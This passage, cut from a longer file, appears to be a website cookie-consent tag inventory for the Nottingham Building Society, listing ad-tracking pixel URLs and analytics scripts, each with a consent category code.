Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fwhat-is-a-savings-account%2F,120735596\x3d,120735595\x3dWhat%20is%20a%20Savings%20Account%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fmortgage-enquiry%2F,120735596\x3d,120735595\x3dMortgage%20enquiry%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Finside-the-nottingham%2F,120735596\x3d,120735595\x3dInside%20The%20Nottingham%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Fscams-and-security%2F,120735596\x3d,120735595\x3dScams%20and%20security%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/settings.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dSavings%20forms%20and%20documents%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D8,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fclare-brooks%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Corporate%20Fundraiser%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpost-retirement%2F,120735596\x3d,120735595\x3dPost-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-home-improvements-for-500-or-less%2F,120735596\x3d,120735595\x3dFour%20home%20updates%20to%20do%20with%20%C2%A3500%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D16,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Funderstanding-your-mortgage-statement%2F,120735596\x3d,120735595\x3dAnnual%20statement%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcaring-about-the-vulnerable-in-our-communities-this-christmas%2F,120735596\x3d,120735595\x3dCaring%20about%20the%20vulnerable%20in%20our%20communities%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-current-state-of-savings-in-the-uk%2F,120735596\x3d,120735595\x3dThe%20current%20state%20of%20savings%20in%20the%20UK%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstonebridge-city-farm-samuel-fox-foundation-donation%2F,120735596\x3d,120735595\x3dFirst%20donation%20from%20Samuel%20Fox%20Foundation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202023%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-stamp-duty%2F,120735596\x3d,120735595\x3dWhat%20is%20stamp%20duty%20%E2%80%93%20and%20do%20I%20have%20to%20pay%20it%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-home-updates-you-can-do-for-100-or-less%2F,120735596\x3d,120735595\x3dFive%20home%20updates%20you%20can%20do%20for%20%C2%A3100%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-09-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%209%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2F,120735596\x3d,120735595\x3dExpert%20mortgage%20advice","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Froof-guttering-cleaning-tips%2F,120735596\x3d,120735595\x3dFour%20tips%20to%20spring%20clean%20your%20gutters%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fellie%2F,120735596\x3d,120735595\x3dEllie%20Jackson%20%E2%80%93%20Customer%20services%20assistant%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa---jordan-and-emma%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Jordan%20and%20Emma%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dwill-writing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-jade-lisa%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Jade%20Lisa%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/t4K4E4IDcFA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fyoung-project%2F,120735596\x3d,120735595\x3dTrent%20Bridge%20Community%20Trust%E2%80%99s%20YOUNG%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcolour-in-sammy-the-fox%2F,120735596\x3d,120735595\x3dColour%20in%20Sammy%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-to-get-a-mortgage-over-50%2F,120735596\x3d,120735595\x3dHow%20to%20get%20a%20mortgage%20over%2050%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-19-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2019%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fwomen-in-finance-charter%2F,120735596\x3d,120735595\x3dWomen%20in%20Finance%20Charter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Fthe-wolfpack-project%2F,120735596\x3d,120735595\x3dThe%20Wolfpack%20Project%20podcast%20transcript%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-135%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20139%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Finstant-access%2F,120735596\x3d,120735595\x3dBest%20Instant%20Access%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9F8521D3-EF48-4075-9A62-542C87E19E1C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbuxton%2F,120735596\x3d,120735595\x3dBuxton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Buxton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-299%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20299%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffifteen-inspirational-podcasts-to-listen-to-today%2F,120735596\x3d,120735595\x3dFifteen%20inspirational%20podcasts%20to%20listen%20to%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffirst-time-buyers-club%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers\'%20club%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fstarting-out%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20under%2030s%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/tag/ccnsibixm3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-30000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A330%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fmichael%2F,120735596\x3d,120735595\x3dMichael%20Baxter%20-%20Business%20partner%3A%20cost%20and%20investment%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23alpha,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2020%2F,120735596\x3d,120735595\x3dWhat%20does%20the%20March%202020%20Budget%20mean%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbeeston%2F,120735596\x3d,120735595\x3dBeeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Beeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-tips-for-financially-aware-teenagers%2F,120735596\x3d,120735595\x3dTen%20tips%20for%20financially%20independent%20teenagers%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-280%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20280%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.43/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fstarter-isa-issue-11%2F,120735596\x3d,120735595\x3dStarter%20ISA%20Issue%2011%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sdIFU56xiNE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-tips-for-deep-cleaning-your-house%2F,120735596\x3d,120735595\x3dHow%20to%20deep%20clean%20your%20house%20in%20ten%20steps%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2023%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202023%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fquiz%2F,120735596\x3d,120735595\x3dCareer%20Academy%20Quiz%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2F,120735596\x3d,120735595\x3dSupporting%20our%20members%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Four-culture%2F,120735596\x3d,120735595\x3dOur%20culture%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgage-application%2F,120735596\x3d,120735595\x3dMortgage%20application%20process%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsign-up-newsletter%2F,120735596\x3d,120735595\x3dSign%20up%20to%20our%20newsletter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-space-saving-holiday-packing-tips%2F,120735596\x3d,120735595\x3dTen%20space-saving%20holiday%20packing%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISAs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/i